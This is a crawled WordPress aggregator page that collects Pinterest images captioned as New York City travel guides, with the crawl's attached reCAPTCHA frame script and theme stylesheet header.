<p><a href="https://i.pinimg.com/originals/7c/c9/b9/7cc9b9735452a87a6bcaf3504e3bfb03.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7c/c9/b9/7cc9b9735452a87a6bcaf3504e3bfb03.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> NYC Neighborhood Guide Upper West Side Nyc </p>
<p><a href="https://i.pinimg.com/736x/9f/6c/1a/9f6c1a729905d23685410f4307a42667.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/9f/6c/1a/9f6c1a729905d23685410f4307a42667.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> NEW YORK CITY GUIDE Fotografi dan Hitam </p>
<p><a href="https://i.pinimg.com/736x/b2/69/7d/b2697dbf2c60cc1527ade542f6dc9b1a--new-york-subway-pretty-much.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/b2/69/7d/b2697dbf2c60cc1527ade542f6dc9b1a--new-york-subway-pretty-much.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How To Master The New York Subway For Beginners New york </p>
<p><a href="https://i.pinimg.com/736x/49/59/4f/49594f11502326c72600dc9fc7e164a9--alphabet-city-greenwich-village.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/49/59/4f/49594f11502326c72600dc9fc7e164a9--alphabet-city-greenwich-village.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Alphabet City, Avenue B, Tompkins, New York City, NYC, New </p>
<p><a href="https://i.pinimg.com/originals/04/c4/4d/04c44d228696a734572646b60559b848.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/04/c4/4d/04c44d228696a734572646b60559b848.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Your Guide to NYC&#039;s Best Murals in Soho, Nolita </p>
<p><a href="https://i.pinimg.com/originals/9a/75/1b/9a751be251a2cc62e9f6fee074d7a382.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9a/75/1b/9a751be251a2cc62e9f6fee074d7a382.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A Perfect Day Soho (With images) Nyc travel guide, New </p>
<p><a href="https://i.pinimg.com/originals/93/bf/06/93bf06f93954db9193c8e7de3655f63b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/93/bf/06/93bf06f93954db9193c8e7de3655f63b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Perfect 3Day Weekend in New York City New york city </p>
<p><a href="https://i.pinimg.com/736x/d9/6e/ba/d96ebab7d158dfabe712aff060d92c22--city-pages-new-york-city.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/d9/6e/ba/d96ebab7d158dfabe712aff060d92c22--city-pages-new-york-city.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 1970&#039;s New York City Page 15 </p>
<p><a href="https://i.pinimg.com/originals/22/04/a9/2204a945ee13ebc392abe3b9de157a3f.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/22/04/a9/2204a945ee13ebc392abe3b9de157a3f.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> New York City (NYC) Currency Exchange Tourist </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/city/">#city</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guides/">#guides</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;City X Guides Nyc&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/194f281e3c97388d7ff5a675e21a822f.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/dremel-accessories-guide-poster-2020/" title="City X Guides Nyc">
                                    Dremel Accessories Guide Poster 2020                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/dremel-accessories-guide-poster-2020/" title="City X Guides Nyc">
                            <span class="screen-reader-text">Dremel Accessories Guide Poster 2020</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/f4e67a9b8a6db93a3502cd6d5ab1bed2.png');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/vander-makeup-brushes-guide/" title="City X Guides Nyc">
		                            Vander Makeup Brushes Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/vander-makeup-brushes-guide/" title="City X Guides Nyc">
                            <span class="screen-reader-text">Vander Makeup Brushes Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009859" class="blog-element-type-1 post-1007346 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-city tag-guides">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/city-x-guides-nyc/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d39d1f171b650d0390ea487431d9ed6f-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 12, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">
                                    How To Get All Of Redd&#039;s Art</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002071" class="blog-element-type-1 post-1007346 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-city tag-guides">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/city-x-guides-nyc/">
				                        <img width="500" height="348" src="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586.png 500w, https://yoikiguide.com/wp-content/uploads/2021/03/1edfddb5f4c4939d22c519689ccb9586-300x209.png 300w" sizes="(max-width: 500px) 100vw, 500px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 12, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">
                                    Ned&#039;s Declassified School Survival Guide Coconut Head</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002358" class="blog-element-type-1 post-1007346 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-city tag-guides">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/city-x-guides-nyc/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/71668df21247723509df5d637d9c984b-599x380.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 12, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/all-music-guide-to-the-blues/">
                                    All Music Guide To The Blues</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1010719" class="blog-element-type-1 post-1007346 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-city tag-guides">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/city-x-guides-nyc/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/d0dcc70188f1e1a30f78a3415fd59047-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>January 12, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">
                                    Fly Fishing Guided Trips Near Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/how-to-get-all-of-redds-art/">How To Get All Of Redd&#039;s Art</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/neds-declassified-school-survival-guide-coconut-head/">Ned&#039;s Declassified School Survival Guide Coconut Head</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/all-music-guide-to-the-blues/">All Music Guide To The Blues</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fly-fishing-guided-trips-near-me/">Fly Fishing Guided Trips Near Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/monster-prom-guide-damien/">Monster Prom Guide Damien</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1769476517' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tDLWIFPG2kwYExxqAyg81g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769476521450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0
body_size: 348
content:
/*!
Theme Name: Nothing Personal
Theme URI: https://akisthemes.com/theme/nothing-personal-blog-theme/
Author: Archimidis Mertzanos
Author URI: https://akisthemes.com/
Description: Nothing Personal is not just a perfect WordPress theme for personal blogs. It is a new theme philosophy. It is designed "mobile first" (not just responsive) and comes with over 800 Google Fonts to choose from. We should mention that it has a lot of layout options, archive options, post templates etc and a full list of colorpickers to apply your style completely. The demo is here > https://akisthemes.com/demos/nothing-personal-theme-demo and its complete documentation is here > https://akisthemes.com/theme/nothing-personal-blog-theme/
Version: 1.0.7
License: GNU General Public License v3
License URI: LICENSE
Text Domain: nothing-personal
Tags: blog, news, one-column, two-columns,right-sidebar,translation-ready, custom-background, custom-colors, custom-header, footer-widgets, custom-logo, custom-menu
*/
/*============================================================*/
/* ADD YOUR STYLES HERE
/*===========================================================*/
